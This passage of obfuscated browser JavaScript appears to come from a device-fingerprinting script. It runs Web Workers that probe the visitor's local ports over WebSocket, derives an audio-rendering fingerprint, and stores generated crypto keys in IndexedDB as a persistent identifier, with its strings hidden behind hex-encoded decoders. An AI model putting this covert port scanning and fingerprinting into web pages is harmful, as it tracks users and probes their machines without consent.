3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(329,13)):null)+self.DATA+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(342,21)):null)+self.TIMEEXCEEDED+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(363,12)):null)+self.SEP+'";\n';
};this.UnderBossInitialiser=function(){return((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(375,20)):null)+self.POSTMSGDONE+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(395,21)):null)+self.POSTMSGQUERY+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(416,13)):null)+self.INIT+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(429,15)):null)+self.RESULT+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(444,18)):null)+self.DATACOUNT+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(462,17)):null)+self.CTIMEOUT+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(240,16)):null)+self.MESSAGE+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(479,14)):null)+self.WOPEN+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(493,15)):null)+self.WERROR+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(508,15)):null)+self.WCLOSE+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(297,17)):null)+self.INTERVAL+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(523,15)):null)+self.NUMBER+'";\n'+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(314,15)):null)+self.SOCKET+'";\n';
};this.replaceGlobalFncNameSpace=function(td_tf){var td_C2=td_tf;var td_yA=0;while(td_C2.search(self.GLOBREPLACE)!==-1){td_C2=td_C2.replace(self.GLOBREPLACE,self.REPLACEVAL);}return td_C2;};this.debug=function(td_Ae){if(typeof console!==[][[]]+""&&typeof console.log!==[][[]]+""){console.log(td_Ae);
}};this.makeDebug=function(){var td_R1;if(td_3a.hasDebug){td_R1="\n"+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(538,12)):null)+this.debug.toString()+"\n";
}else{td_R1="\n"+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(538,12)):null)+function(){}.toString()+"\n";
}return td_R1;};this.trace=function(td_JA){if(typeof console!==[][[]]+""&&typeof console.log!==[][[]]+""){console.log(td_JA);}};this.makeTrace=function(){var td_NW;if(td_3a.hasTrace){td_NW="\n"+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(550,12)):null)+this.trace.toString()+"\n";
}else{td_NW="\n"+((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(550,12)):null)+function(){}.toString()+"\n";
}return td_NW;};}function td_yJ(td_uB,td_Da,td_RA){var td_UV=[];td_UV[0]=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(562,32)):null)+"\n";
var td_Jo=new td_W0();td_UV[1]=td_Jo.PortProbeInitialiser()+"\n";td_UV[2]=td_uB.substring(td_uB.indexOf("{")+1,td_uB.lastIndexOf("}"));td_UV[3]=td_Jo.makeDebug();td_UV[4]=td_Jo.makeTrace();td_UV[5]="\n"+td_d.toString()+"\n";
var td_un=new Blob([td_Jo.replaceGlobalFncNameSpace(td_UV.join(""))],{type:((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(594,22)):null)});
var td_Fl=new Worker(URL.createObjectURL(td_un));td_Fl.addEventListener(((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(108,7)):null),function(td_dR){switch(td_dR.data[0]){case ((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(141,4)):null):td_Qu(td_dR);
break;default:break;}},false);td_Fl.postMessage([td_Da,td_RA,td_3a.hasTrace]);return td_Fl;}function td_Kd(td_bq,td_G3,td_Xy,td_tM){var td_Tt=[];td_Tt[0]=((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(562,32)):null)+"\n";
var td_gv=new td_W0();td_Tt[1]=td_gv.UnderBossInitialiser()+"\n";td_Tt[2]=td_bq.substring(td_bq.indexOf("{")+1,td_bq.lastIndexOf("}"));td_Tt[3]=td_gv.makeDebug();td_Tt[4]=td_gv.makeTrace();td_Tt[5]="\n"+td_d.toString()+"\n";
var td_lJ=new Blob([td_gv.replaceGlobalFncNameSpace(td_Tt.join(""))],{type:((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(594,22)):null)});
var td_xt=new Worker(URL.createObjectURL(td_lJ));td_xt.addEventListener(((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(108,7)):null),function(td_gs){switch(td_gs.data[0]){case ((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(145,4)):null):td_Nz(td_gs);
break;case ((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(149,5)):null):var td_Gp=td_ER(td_Xy);
td_xt.postMessage([((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(158,6)):null),td_Gp]);
break;default:break;}},false);td_xt.postMessage([((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(154,4)):null),td_G3,td_tM,td_3a.hasTrace]);
return td_xt;}function td_Qu(td_zj){if(typeof td_zj===[][[]]+""){return;}if(typeof td_sJ===[][[]]+""){return;}if(!(td_zj.data[1] in td_sJ)){td_sJ[td_zj.data[1]]=td_zj.data[2];}}function td_Nz(td_dC){if(typeof td_dC===[][[]]+""){return;
}switch(td_dC.data[1]){case ((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(173,7)):null):td_IA(td_Yq);
td_am();break;case ((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(164,9)):null):if(td_k9===td_ER(td_sJ)){td_IA(td_Yq);
td_am();}else{td_yN();}break;default:break;}}function td_pF(){self.pstMsg=null;self.isDone=false;self.PortTestTimeOut=null;self.testPort=null;self.localStartTime=null;self.localWs=null;self.logFunc=null;
self.addEventListener(self.MESSAGE,function(td_jE){self.testPort=td_jE.data[0];self.PortTestTimeOut=td_jE.data[1];td_VQ();});var td_Vb=function(td_V4){postMessage([self.OPEN,self.testPort]);};var td_NK=function(td_EM){var td_GI=td_d()-self.localStartTime;
postMessage([self.ERROR,self.testPort+self.INTERVAL,td_GI]);};var td_nb=function(td_ZH){var td_MN=td_d()-self.localStartTime;postMessage([self.CLOSE,self.testPort+self.INTERVAL,td_MN]);};function td_VQ(){eval_fn_1.debug(self.testPort+self.SEP+self.PortTestTimeOut);
try{self.localWs=new WebSocket(self.SOCKET+self.testPort);self.localWs.onopen=td_Vb;self.localWs.onerror=td_NK;self.localWs.onclose=td_nb;self.localStartTime=td_d();setTimeout(td_N0,5);}catch(td_hm){eval_fn_1.debug(self.ERROR+self.SEP+td_hm.message);
}}function td_N0(){var td_dn=td_d()-self.localStartTime;if(self.localWs.readyState===0){if(td_dn>self.PortTestTimeOut){eval_fn_1.debug(self.testPort+self.TIMEEXCEEDED);postMessage([self.DATA,self.testPort+self.INTERVAL,self.PortTestTimeOut]);
td_NP();}else{setTimeout(function(){td_N0();},10);}}else{postMessage([self.DATA,self.testPort+self.INTERVAL,td_dn]);td_NP();}}function td_NP(){self.isDone=true;if(self.localWs!==null){self.localWs.close();
self.localWs=null;}}}function td_Wb(){self.pstMsg=null;self.isDone=false;self.count=-1;self.time=null;self.timeOut=5000;self.logFunc=null;self.addEventListener(self.MESSAGE,function(td_MW){switch(td_MW.data[0]){case self.INIT:self.count=td_MW.data[1];
self.time=td_d();if(typeof(td_MW.data[2])===self.NUMBER){self.timeOut=td_MW.data[2];}break;case self.RESULT:if((td_MW.data[1]<0)||(td_MW.data[1]>=self.count)){self.isDone=true;postMessage([self.POSTMSGDONE,self.DATACOUNT]);
}else{if((self.time+self.timeOut)<td_d()){self.isDone=true;postMessage([self.POSTMSGDONE,self.CTIMEOUT]);}}break;default:break;}if(self.isDone===false){setTimeout(function(){},100);postMessage([self.POSTMSGQUERY]);
}});var td_sd=function(td_c9){postMessage([self.WOPEN,td_c9.toString()]);};var td_W8=function(td_ha){postMessage([self.WERROR,td_ha.toString()]);};var td_up=function(td_d2){postMessage([self.WCLOSE,td_d2.toString()]);
};}function td_IA(td_Q0){var td_UT=false;while(!td_UT){td_UT=true;for(var td_Bf in td_Q0){if(typeof(td_Q0[td_Bf])!==[][[]]+""&&td_Q0[td_Bf]!==null){td_UT=false;td_Q0[td_Bf].terminate();td_Q0[td_Bf]=null;
}}}}function td_ER(td_dY){if(typeof td_dY===[][[]]+""){return -1;}var td_Vv=0;for(var td_nG in td_dY){if(td_dY.hasOwnProperty(td_nG)){++td_Vv;}}return td_Vv;}function td_DS(td_de,td_xu){var td_f1,td_ZH,td_o2;
for(td_f1=0,td_ZH=td_xu.length;td_f1<td_ZH;td_f1+=td_QM){td_o2=td_xu.slice(td_f1,(td_f1+td_QM));td_pZ.push(td_o2);}}function td_yN(){if(!td_cG){return;}var td_hV=td_ER(td_sJ)+td_pZ[td_Vf].length;td_Rm(td_pZ[td_Vf++],td_hV);
}function td_Rm(td_y2,td_ph){for(var td_Ch in td_y2){td_Yq[td_Ch]=td_yJ(td_pF.toString(),td_y2[td_Ch][0],td_tr);}td_KE=td_Kd(td_Wb.toString(),td_ph,td_sJ,td_c7);}function td_Sc(){for(var td_tz in td_Ag){if(td_Ag.hasOwnProperty(td_tz)&&typeof td_Ag[td_tz]!==[][[]]+""&&td_Ag[td_tz]!==null){clearTimeout(td_Ag[td_tz]);
}}}function td_YX(){td_cG=false;td_C(window,td_1P,td_YX,td_nL);td_C(window,td_3t,td_YX,td_nL);td_Sc();if(typeof td_KE!==[][[]]+""&&td_KE!==null){td_KE.terminate();}td_IA(td_Yq);}this.scan=function(){if(!this.isValid()){return;
}if((typeof this.scanPorts!==((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(616,6)):null))||(this.scanPorts.length===0)){return;
}td_c(window,td_1P,td_YX,td_nL);td_c(window,td_3t,td_YX,td_nL);var td_yT=(td_6G.td_6V===((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(0,8)):null)&&(td_6G.td_4S===((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(622,9)):null)||td_6G.td_4S===((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(631,11)):null)));
var td_i7=((typeof(Worker)!==[][[]]+"")&&(typeof(URL)!==[][[]]+"")&&(td_6G.td_6V!==((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(642,7)):null))&&(!td_yT));
if(td_i7){try{var td_aK=new Blob([""],{type:((typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94)!=="undefined"&&typeof(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f)!=="undefined")?(td_3a.tdz_ec80e396f185423f9d2ff2914bdb3a94.td_f(594,22)):null)});
var td_L9=new Worker(URL.createObjectURL(td_aK));td_L9.terminate();}catch(td_Qm){td_i7=false;}}if(td_i7){td_DS(this,this.scanPorts);td_yN();}else{td_Ag.push(setTimeout(td_n7,this.timeout));}};}td_3a.tdz_c681fa889e654e76ae45b8039aba7977=new td_3a.td_5O("\x63\x36\x38\x31\x66\x61\x38\x38\x39\x65\x36\x35\x34\x65\x37\x36\x61\x65\x34\x35\x62\x38\x30\x33\x39\x61\x62\x61\x37\x39\x37\x37\x31\x36\x34\x35\x35\x64\x31\x31\x31\x35\x31\x35\x34\x61\x35\x31\x35\x61\x31\x31\x31\x30\x35\x34\x34\x31\x30\x31\x35\x66\x30\x62\x30\x30\x31\x30\x35\x30\x35\x64\x35\x38\x34\x63\x34\x32\x35\x61\x35\x38\x30\x66\x30\x35\x30\x64\x35\x32");
var td_3a=td_3a||{};function td_5D(){((typeof(td_3a.tdz_c681fa889e654e76ae45b8039aba7977)!=="undefined"&&typeof(td_3a.tdz_c681fa889e654e76ae45b8039aba7977.td_f)!=="undefined")?(td_3a.tdz_c681fa889e654e76ae45b8039aba7977.td_f(0,10)):null);
var td_Iz=null;var td_Kq=true;var td_fC=null;var td_iY=null;this.tryAgain=function(){return(td_Iz!==null)?false:td_Kq;};this.getFPParams=function(){if(td_Iz!==null){return((typeof(td_3a.tdz_c681fa889e654e76ae45b8039aba7977)!=="undefined"&&typeof(td_3a.tdz_c681fa889e654e76ae45b8039aba7977.td_f)!=="undefined")?(td_3a.tdz_c681fa889e654e76ae45b8039aba7977.td_f(10,6)):null)+td_Iz;
}return null;};this.getRunTimeMS=function(){if(td_iY!==null){return((typeof(td_3a.tdz_c681fa889e654e76ae45b8039aba7977)!=="undefined"&&typeof(td_3a.tdz_c681fa889e654e76ae45b8039aba7977.td_f)!=="undefined")?(td_3a.tdz_c681fa889e654e76ae45b8039aba7977.td_f(16,5)):null)+td_3a.toFixed(td_iY,2);
}return"";};function td_Mf(){var td_wB=td_N();try{var td_NW=td_fC.createOscillator();td_NW.type=((typeof(td_3a.tdz_c681fa889e654e76ae45b8039aba7977)!=="undefined"&&typeof(td_3a.tdz_c681fa889e654e76ae45b8039aba7977.td_f)!=="undefined")?(td_3a.tdz_c681fa889e654e76ae45b8039aba7977.td_f(21,8)):null);
td_NW.frequency.value=10000;var td_LM=td_fC.createDynamicsCompressor();td_LM.threshold&&(td_LM.threshold.value=-50);td_LM.knee&&(td_LM.knee.value=40);td_LM.ratio&&(td_LM.ratio.value=12);td_LM.reduction&&(td_LM.reduction.value=-20);
td_LM.attack&&(td_LM.attack.value=0);td_LM.release&&(td_LM.release.value=0.25);td_NW.connect(td_LM);td_LM.connect(td_fC.destination);td_NW.start(0);td_fC.startRendering();td_fC.oncomplete=function(td_Ky){var td_fp=td_N();
if(typeof td_Ky.renderedBuffer===[][[]]+""){return;}var td_MC=new td_5s();for(var td_nx=0;td_nx<td_Ky.renderedBuffer.length;td_nx++){td_MC.update(td_Ky.renderedBuffer.getChannelData(0)[td_nx].toString());
}td_LM.disconnect();td_Iz=td_MC.toString();td_iY+=td_N()-td_fp;};}catch(td_km){td_Kq=false;}td_iY+=td_N()-td_wB;}this.setup=function(){var td_wB=td_N();try{if(td_fC=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_fC){return null;
}setTimeout(function(){td_Mf();});}catch(td_mc){td_Kq=false;}td_iY=td_N()-td_wB;};}td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d=new td_3a.td_5O("\x62\x32\x34\x30\x39\x33\x65\x39\x65\x32\x63\x64\x34\x66\x63\x35\x61\x32\x63\x30\x38\x32\x38\x34\x39\x38\x64\x66\x39\x36\x39\x64\x31\x36\x35\x66\x34\x63\x31\x64\x35\x64\x35\x31\x31\x31\x35\x34\x31\x64\x31\x66\x31\x30\x30\x64\x35\x30\x31\x32\x30\x65\x34\x64\x34\x63\x34\x31\x30\x61\x35\x34\x30\x39\x35\x62\x35\x63\x34\x36\x35\x63\x35\x39\x30\x30\x30\x39\x35\x37\x35\x61\x34\x30\x31\x33\x30\x37\x35\x30\x30\x65\x35\x35\x35\x61\x35\x37\x31\x36\x35\x38\x32\x30\x37\x31\x32\x37\x33\x37\x37\x35\x33\x36\x34\x65\x30\x37\x35\x34\x30\x34\x33\x31\x36\x33\x37\x39\x36\x31\x36\x62\x37\x35\x31\x34\x36\x38\x32\x66\x32\x35\x36\x61\x30\x37\x31\x34\x31\x32\x35\x33\x36\x64\x30\x31\x36\x33\x37\x31\x37\x32\x34\x38\x30\x62\x35\x30\x30\x34\x31\x34\x30\x31\x35\x36\x35\x63\x31\x31\x34\x36\x30\x30\x34\x30\x30\x36\x35\x31\x35\x63\x34\x35\x34\x61\x35\x64\x34\x64\x35\x64\x30\x65\x31\x31\x35\x32\x34\x31\x35\x63\x30\x36\x35\x38\x34\x30\x34\x37\x35\x31\x35\x33\x34\x34\x30\x65\x34\x39\x31\x30\x35\x30\x30\x38\x30\x31\x34\x64\x31\x35\x30\x61\x35\x32\x31\x33\x35\x63\x30\x37\x35\x65\x35\x37\x35\x63\x35\x62\x35\x31\x30\x39\x30\x38\x35\x34\x35\x34\x30\x61\x30\x36\x34\x61\x30\x64\x30\x36\x36\x64\x34\x36\x35\x65\x35\x64\x30\x65\x34\x33\x34\x61\x30\x63\x35\x36\x33\x63\x30\x30\x35\x35\x31\x32\x30\x36\x30\x38\x34\x37\x34\x31\x30\x61\x35\x34\x36\x37\x34\x36\x34\x31\x34\x34\x35\x63\x30\x35\x34\x32\x31\x35\x35\x30\x35\x32\x36\x36\x30\x66\x30\x37\x34\x62\x30\x39\x31\x36\x34\x61\x35\x61\x30\x31\x36\x36\x31\x36\x35\x62\x30\x34\x35\x39\x31\x32\x31\x35\x30\x61\x35\x33\x31\x33\x30\x66\x35\x32\x31\x36\x34\x62\x35\x62\x35\x65\x34\x36\x30\x34\x30\x38\x34\x32\x30\x63\x35\x66\x30\x62");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}var td_RL=((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(0,6)):null);
var td_aH=((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(6,7)):null);
var td_Z2=((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(13,8)):null);
var td_qK=window.crypto||window.msCrypto;var td_V3=(typeof td_qK!==[][[]]+"")?td_qK.subtle||td_qK.webkitSubtle:null;var td_bQ=false;function td_0S(){try{var td_uc=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_qK||!td_V3||!td_uc){return;}var td_e3=td_uc.open(td_RL,1);td_e3.onupgradeneeded=function(){try{td_e3.result.createObjectStore(td_aH,{keyPath:((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(21,2)):null)});
}catch(td_VZ){}};td_e3.onsuccess=function(){try{td_fs(td_e3.result);}catch(td_H4){}};td_e3.onerror=function(td_D6){try{}catch(td_Rp){}};}catch(td_WJ){}}function td_fs(td_At){var td_LA=td_At.transaction(td_aH,((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(23,8)):null));
var td_sG=td_LA.objectStore(td_aH);var td_VS=td_sG.get(td_Z2);td_VS.onsuccess=function(){try{if(td_VS.result===undefined||td_VS.result===null||td_VS.result.privateKey===null||td_VS.result.publicKey===null||td_VS.result.createTime===null||td_VS.result.type===null){td_Yx(td_At,((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(31,9)):null));
}else{td_dt(td_VS.result.privateKey,td_VS.result.publicKey,td_gf(td_VS.result.createTime,td_VS.result.type));}}catch(td_L8){}};}function td_Yx(td_Y1,td_dl){try{var td_F2;if(td_dl===((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(31,9)):null)){td_F2=td_V3.generateKey({name:((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(40,5)):null),namedCurve:((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_F2=td_V3.generateKey({name:((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_F2.then!==[][[]]+""){td_F2.then(function(td_gI){td_Xm(td_Y1,td_gI,td_dl);},function(td_CX){if(td_dl===((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(31,9)):null)){td_Yx(td_Y1,((typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d)!=="undefined"&&typeof(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f)!=="undefined")?(td_3a.tdz_b24093e9e2cd4fc5a2c0828498df969d.td_f(74,7)):null));
